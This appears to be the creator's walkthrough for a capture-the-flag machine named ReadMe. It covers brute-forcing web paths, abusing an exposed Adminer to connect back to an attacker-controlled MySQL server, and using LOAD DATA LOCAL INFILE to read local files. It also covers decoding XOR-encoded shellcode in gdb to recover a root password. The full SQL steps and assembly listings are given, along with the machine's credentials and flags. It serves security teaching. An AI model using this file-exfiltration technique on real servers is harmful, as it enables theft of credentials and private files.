Overview
ReadMe is aiming to teach users about two things. One, a feature of MySQL that I have found to not be widely known about - which is that the client can be forced to send local files to the server. Two, some basic x86 assembly and analysis with gdb.
Network Configuration
ReadMe is currently using DHCP on the ens33 interface. This can be configured using netplan.
The open ports are 22 (SSH), 3360 (a fake MySQL server), and 80 (Apache).
User Credentials
tatham:So...YouFiguredOutHowToRecoverThisHuh?GGWPnoRE
julian:I_mean...WhoThoughtLettingTheMySQLClientTransmitFilesWasAGoodIdea?Sheesh
Both these users can login via SSH (required as part of the challenge). Julian is not part of the sudo group but tatham is.
Flags
- User: 2e640cbe2ea53070a0dbd3e5104e7c98
- Root: 52eeb6cfa53008c6b87a6c79f4347275
Path To User Flag
Initially, the user will be able to see three open ports:
- 22
- 80
- 3306
The service listening on port 3306 is a Python script that accepts connections and mimics a MySQL server with remote authentication disabled. This is part rabbit-hole and part resource saver, given there is no need to have MySQL running.
On port 80, a web server can be found which needs to be brute forced to find some key files:
/info.php: showsphpinfo()output, which will show that themysqli.allow_local_infilesetting is enabled/reminder.php: contains an important hint for the root flag (that the code in tatham’s directory is using an encoder) and will also reveal the path of a directory containing an important file/adminer.php: a copy of adminer 4.4
Upon visiting reminder.php, the user will see a message directed towards julian followed by an image which is being served from a directory with no index that also contains a file named creds.txt. This file will reveal the path to where julian’s login credentials can be found on the local file system (/etc/julian.txt).
With this information, the user can point adminer towards their own MySQL server in order to exfiltrate the contents of /etc/julian.txt. To do this, a MySQL server must be installed (apt install mysql-server) and a user created that has all privileges on a database (this can be any database, for example’s sake, I’ll be using the mysql database).
When creating the user, the authentication type must be set to mysql_native_password due to the mysqli driver not supporting the latest default authentication method. If it is not, adminer will indicate to the user that it cannot authenticate and output a MySQL error.
To setup a user this way, the following command should be executed in the MySQL CLI:
CREATE USER 'jeff'@'%' IDENTIFIED WITH mysql_native_password BY 'password';
GRANT ALL PRIVILEGES ON *.* TO 'jeff'@'%';
Now that a new user is setup (in this case, jeff), the local_infile variable on the user’s MySQL server needs to be enabled. To do this, execute:
SET GLOBAL local_infile = true;
The setting can then be confirmed by running:
SHOW GLOBAL VARIABLES LIKE 'local_infile';
If the setting was successfully enabled, the following output will be displayed:
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| local_infile | ON |
+---------------+-------+
Now that the attacker’s MySQL server is setup, navigating to /adminer.php and filling in the connection details will force adminer to connect back to the attacker, where they will then be viewing their own database server in the web app.
From here, files local to ReadMe can be exfiltrated to the attacker using the local infile syntax. First, the user must create a new table to save the data into. For this example, I have created a table named exploit with a single text column.
After creating the table, going to the SQL command page and executing the following query will populate the exploit table with the contents of /etc/julian.txt:
load data local infile '/etc/julian.txt' into table mysql.exploit fields terminated by "\n"
After executing this query, clicking “select” to the left of the exploit table will reveal a row for each line in the file, which reveals the password for the julian account:

With the password recovered, the user can then login via SSH as julian using the password and get the user flag from /home/julian/user.txt
Path to Root Flag
After authenticating as julian, the user will be able to see the contents of tatham’s home directory. Within this directory are two files:
payload.bin: a file containing shellcode, which contains tatham’s passwordpoc.c: a file that the shellcode can be placed in to run it
There are two methods that can be used to decode the payload and recover the password.
Method 1: Debugging
First, place the contents of payload.bin into the placeholder of poc.c and compile with protections disabled:
gcc -m32 -fno-stack-protector -z execstack poc.c -o poc
Next, load poc into gdb (gdb ./poc) and disassemble the main function to find the point which the shellcode is called by running disas main:

After confirming the offset, place a breakpoint (b *main+164) and then run the executable. Once the breakpoint is hit, stepping into the call eax instruction will then leave the user at the point of the xorfuscator decoder stub being executed:

Once here, viewing the next 15 instructions that are to be executed (x/15i $pc) will reveal the address that the decoded payload can be found at after the stub has finished (in this case, 0xffffc595, this value will change every time due to ASLR):

A breakpoint should be placed here (b *0xffffc595) and once it is hit, after continuing execution, should be stepped into. Now EIP will be pointing at the original shellcode that has been decoded in place.
By viewing the next 70 instructions (x/70i $pc), the user will be able to dump out the original un-encoded instructions (the screenshot below was taken after stepping one instruction further in, in the original shellcode, there is a mov ebp, esp instruction before the first xor):

Continuing to execute from this point will result in the password not being revealed, as the original payload contains two key mistakes that need to be fixed if the user wishes to reveal it via execution.
Examining the recovered code will show 64 bytes being repeatedly loaded into the eax register, even though the rest of the code is trying to work with a value on the stack. This should make it clear that the lea eax instructions should actually be push instructions.
In addition to this, the decoder loop is exiting after the first iteration as a jz instruction is being used as opposed to a jnz.
A copy of the working and broken payloads can be found at the end of this post.
After reconstructing the NASM file to represent something functionally equivalent to the original code (see sample at end of this post), it can be compiled by running (assuming the code is in a file named fixed.nasm):
nasm -f elf32 fixed.nasm && ld -m elf_i386 fixed.o
The previous command will now have built a file named a.out which is the fixed executable, running this in gdb will make execution pause when it reaches the interrupts at the end of the file, and the base64 encoded password will be visible on the stack:

Decoding this value will reveal the password for the tatham account, which if the user logs into will be able to run any command as root using sudo, and will be able to then obtain the root flag.
Method 2: Manually Decoding
The alternative to recovering the decoded payload using gdb is to do it manually. Due to the relatively small size of the payload, this is doable and may make the process slightly easier if the encoding method can be identified.
The encoder used as well as a script that contains the decoder stub is publicly documented here: https://rastating.github.io/creating-a-custom-shellcode-encoder/
By first removing the decoder stub from the contents of payload.bin, the user will be left with only the encoded payload. The user can then work through the remaining values and XOR each pair with the byte that precedes it as per the illustration on the aforementioned page:

After recovering the original hexadecimal bytes, the ASM code can be recovered using ndisasm, as per below:
$ echo -ne "\x89\xe5\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x8d\x05\x12\x13\x7f\x7f\x8d\x05\x22\x2f\x7b\x15\x8d\x05\x12\x73\x24\x13\x8d\x05\x23\x04\x7b\x08\x8d\x05\x22\x70\x28\x73\x8d\x05\x12\x09\x28\x30\x8d\x05\x20\x2f\x16\x3b\x8d\x05\x19\x19\x0e\x36\x8d\x05\x13\x09\x7b\x15\x8d\x05\x60\x09\x7b\x75\x8d\x05\x10\x75\x16\x70\x8d\x05\x25\x2f\x16\x2d\x8d\x05\x23\x19\x24\x73\x8d\x05\x27\x75\x16\x09\x8d\x05\x0c\x2b\x77\x1a\x8d\x05\x17\x72\x78\x37\x8d\x4d\x00\x29\xe1\x8d\x15\x14\x00\x00\x00\x39\xd1\x74\x4a\x8d\x15\x18\x00\x00\x00\x39\xd1\x74\x48\x8d\x15\x1c\x00\x00\x00\x39\xd1\x74\x3e\x8d\x15\x20\x00\x00\x00\x39\xd1\x74\x3c\x8d\x15\x24\x00\x00\x00\x39\xd1\x74\x3a\x8d\x15\x28\x00\x00\x00\x39\xd1\x74\x38\x8d\x15\x2c\x00\x00\x00\x39\xd1\x74\x16\x8d\x15\x38\x00\x00\x00\x39\xd1\x74\x1c\xeb\x2a\xeb\xac\x8d\x1d\x46\x41\x41\x41\xeb\x28\x8d\x1d\x45\x41\x41\x41\xeb\x20\x8d\x1d\x42\x41\x41\x41\xeb\x18\x8d\x1d\x44\x41\x41\x41\xeb\x10\x8d\x1d\x34\x41\x41\x41\xeb\x08\x8d\x1d\x41\x41\x41\x41\xeb\x00\x8d\x45\x00\x29\xc8\x31\x18\x81\x28\x01\x01\x01\x01\x83\xe9\x04\x31\xc0\x39\xc1\x74\xb8\xcc\xcc\xcc\xcc" | ndisasm -b 32 -p intel -
00000000 89E5 mov ebp,esp
00000002 31C0 xor eax,eax
00000004 31DB xor ebx,ebx
00000006 31C9 xor ecx,ecx
00000008 31D2 xor edx,edx
0000000A 8D0512137F7F lea eax,[dword 0x7f7f1312]
00000010 8D05222F7B15 lea eax,[dword 0x157b2f22]
00000016 8D0512732413 lea eax,[dword 0x13247312]
0000001C 8D0523047B08 lea eax,[dword 0x87b0423]
00000022 8D0522702873 lea eax,[dword 0x73287022]
00000028 8D0512092830 lea eax,[dword 0x30280912]
0000002E 8D05202F163B lea eax,[dword 0x3b162f20]
00000034 8D0519190E36 lea eax,[dword 0x360e1919]
0000003A 8D0513097B15 lea eax,[dword 0x157b0913]
00000040 8D0560097B75 lea eax,[dword 0x757b0960]
00000046 8D0510751670 lea eax,[dword 0x70167510]
0000004C 8D05252F162D lea eax,[dword 0x2d162f25]
00000052 8D0523192473 lea eax,[dword 0x73241923]
00000058 8D0527751609 lea eax,[dword 0x9167527]
0000005E 8D050C2B771A lea eax,[dword 0x1a772b0c]
00000064 8D0517727837 lea eax,[dword 0x37787217]
0000006A 8D4D00 lea ecx,[ebp+0x0]
0000006D 29E1 sub ecx,esp
0000006F 8D1514000000 lea edx,[dword 0x14]
00000075 39D1 cmp ecx,edx
00000077 744A jz 0xc3
00000079 8D1518000000 lea edx,[dword 0x18]
0000007F 39D1 cmp ecx,edx
00000081 7448 jz 0xcb
00000083 8D151C000000 lea edx,[dword 0x1c]
00000089 39D1 cmp ecx,edx
0000008B 743E jz 0xcb
0000008D 8D1520000000 lea edx,[dword 0x20]
00000093 39D1 cmp ecx,edx
00000095 743C jz 0xd3
00000097 8D1524000000 lea edx,[dword 0x24]
0000009D 39D1 cmp ecx,edx
0000009F 743A jz 0xdb
000000A1 8D1528000000 lea edx,[dword 0x28]
000000A7 39D1 cmp ecx,edx
000000A9 7438 jz 0xe3
000000AB 8D152C000000 lea edx,[dword 0x2c]
000000B1 39D1 cmp ecx,edx
000000B3 7416 jz 0xcb
000000B5 8D1538000000 lea edx,[dword 0x38]
000000BB 39D1 cmp ecx,edx
000000BD 741C jz 0xdb
000000BF EB2A jmp short 0xeb
000000C1 EBAC jmp short 0x6f
000000C3 8D1D46414141 lea ebx,[dword 0x41414146]
000000C9 EB28 jmp short 0xf3
000000CB 8D1D45414141 lea ebx,[dword 0x41414145]
000000D1 EB20 jmp short 0xf3
000000D3 8D1D42414141 lea ebx,[dword 0x41414142]
000000D9 EB18 jmp short 0xf3
000000DB 8D1D44414141 lea ebx,[dword 0x41414144]
000000E1 EB10 jmp short 0xf3
000000E3 8D1D34414141 lea ebx,[dword 0x41414134]
000000E9 EB08 jmp short 0xf3
000000EB 8D1D41414141 lea ebx,[dword 0x41414141]
000000F1 EB00 jmp short 0xf3
000000F3 8D4500 lea eax,[ebp+0x0]
000000F6 29C8 sub eax,ecx
000000F8 3118 xor [eax],ebx
000000FA 812801010101 sub dword [eax],0x1010101
00000100 83E904 sub ecx,byte +0x4
00000103 31C0 xor eax,eax
00000105 39C1 cmp ecx,eax
00000107 74B8 jz 0xc1
00000109 CC int3
0000010A CC int3
0000010B CC int3
0000010C CC int3
After recovering the original payload, the user can either fix it as per the explanation in method 1, or they can try to analyse what is happening in the loop which is XORing the 64 encoded bytes on the stack against the below key and shifting the ASCII values negatively one position:
AAAAAAAADAAAAAAAAAAAEAAA4AAADAAABAAAEAAAEAAAFAAAAAAAAAAAAAAAAAAA
An illustration of the decoding process can be viewed on CyberChef here: https://gchq.github.io/CyberChef/#recipe=From_Hex(‘Space’)XOR(%7B’option’:’UTF8’,’string’:’AAAAAAAADAAAAAAAAAAAEAAA4AAADAAABAAAEAAAEAAAFAAAAAAAAAAAAAAAAAAA’%7D,’Standard’,false)ROT47(-1)From_Base64(‘A-Za-z0-9%2B/%3D’,true)&input=MTcgNzIgNzggMzcgMGMgMmIgNzcgMWEgMjcgNzUgMTYgMDkgMjMgMTkgMjQgNzMgMjUgMmYgMTYgMmQgMTAgNzUgMTYgNzAgNjAgMDkgN2IgNzUgMTMgMDkgN2IgMTUgMTkgMTkgMGUgMzYgMjAgMmYgMTYgM2IgMTIgMDkgMjggMzAgMjIgNzAgMjggNzMgMjMgMDQgN2IgMDggMTIgNzMgMjQgMTMgMjIgMmYgN2IgMTUgMTIgMTMgN2YgN2Y
At this point, they can use the recovered password to login as tatham and retrieve the root flag using sudo as per method 1.
Fixed Payload
global _start
section .text
_start:
; set the frame pointer
mov ebp, esp
; clear required registers
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
; push encoded password onto stack
push 0x7f7f1312
push 0x157b2f22
push 0x13247312
push 0x087b0423
push 0x73287022
push 0x30280912
push 0x3b162f20
push 0x360e1919
push 0x157b0913
push 0x757b0960
push 0x70167510
push 0x2d162f25
push 0x73241923
push 0x09167527
push 0x1a772b0c
push 0x37787217
; calculate size of password and store in $ecx
lea ecx, [ebp]
sub ecx, esp
; begin xor on the encoded password
decode_loop:
; if at dword 12, xor with F
lea edx, [0x14]
cmp ecx, edx
jz xor_f
; if at dword 11, xor with E
lea edx, [0x18]
cmp ecx, edx
jz xor_e
; if at dword 10, xor with E
lea edx, [0x1c]
cmp ecx, edx
jz xor_e
; if at dword 9, xor with B
lea edx, [0x20]
cmp ecx, edx
jz xor_b
; if at dword 8, xor with D
lea edx, [0x24]
cmp ecx, edx
jz xor_d
; if at dword 7, xor with 4
lea edx, [0x28]
cmp ecx, edx
jz xor_4
; if at dword 6, xor with E
lea edx, [0x2c]
cmp ecx, edx
jz xor_e
; if at dword 3, xor with D
lea edx, [0x38]
cmp ecx, edx
jz xor_d
; if at none of the unique indexes
; xor with A.
jmp xor_a
short_loop_jmp:
jmp decode_loop
xor_f:
lea ebx, [0x41414146]
jmp xor_eof
xor_e:
lea ebx, [0x41414145]
jmp xor_eof
xor_b:
lea ebx, [0x41414142]
jmp xor_eof
xor_d:
lea ebx, [0x41414144]
jmp xor_eof
xor_4:
lea ebx, [0x41414134]
jmp xor_eof
xor_a:
lea ebx, [0x41414141]
jmp xor_eof
xor_eof:
lea eax, [ebp]
sub eax, ecx
xor [eax], ebx
sub dword [eax], 0x01010101
sub ecx, 0x4
xor eax, eax
cmp ecx, eax
jnz short_loop_jmp
int3
int3
int3
int3
Original (Broken) Payload
global _start
section .text
_start:
; set the frame pointer
mov ebp, esp
; clear required registers
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
; Challenge 1: stack push broken with loading into eax register
lea eax, [0x7f7f1312]
lea eax, [0x157b2f22]
lea eax, [0x13247312]
lea eax, [0x087b0423]
lea eax, [0x73287022]
lea eax, [0x30280912]
lea eax, [0x3b162f20]
lea eax, [0x360e1919]
lea eax, [0x157b0913]
lea eax, [0x757b0960]
lea eax, [0x70167510]
lea eax, [0x2d162f25]
lea eax, [0x73241923]
lea eax, [0x09167527]
lea eax, [0x1a772b0c]
lea eax, [0x37787217]
; calculate size of password and store in $ecx
lea ecx, [ebp]
sub ecx, esp
; begin xor on the encoded password
decode_loop:
; if at dword 12, xor with F
lea edx, [0x14]
cmp ecx, edx
jz xor_f
; if at dword 11, xor with E
lea edx, [0x18]
cmp ecx, edx
jz xor_e
; if at dword 10, xor with E
lea edx, [0x1c]
cmp ecx, edx
jz xor_e
; if at dword 9, xor with B
lea edx, [0x20]
cmp ecx, edx
jz xor_b
; if at dword 8, xor with D
lea edx, [0x24]
cmp ecx, edx
jz xor_d
; if at dword 7, xor with 4
lea edx, [0x28]
cmp ecx, edx
jz xor_4
; if at dword 6, xor with E
lea edx, [0x2c]
cmp ecx, edx
jz xor_e
; if at dword 3, xor with D
lea edx, [0x38]
cmp ecx, edx
jz xor_d
; if at none of the unique indexes
; xor with A.
jmp xor_a
short_loop_jmp:
jmp decode_loop
xor_f:
lea ebx, [0x41414146]
jmp xor_eof
xor_e:
lea ebx, [0x41414145]
jmp xor_eof
xor_b:
lea ebx, [0x41414142]
jmp xor_eof
xor_d:
lea ebx, [0x41414144]
jmp xor_eof
xor_4:
lea ebx, [0x41414134]
jmp xor_eof
xor_a:
lea ebx, [0x41414141]
jmp xor_eof
xor_eof:
lea eax, [ebp]
sub eax, ecx
xor [eax], ebx
sub dword [eax], 0x01010101
sub ecx, 0x4
xor eax, eax
cmp ecx, eax
; Challenge 2: jnz changed to jz
jz short_loop_jmp
int3
int3
int3
int3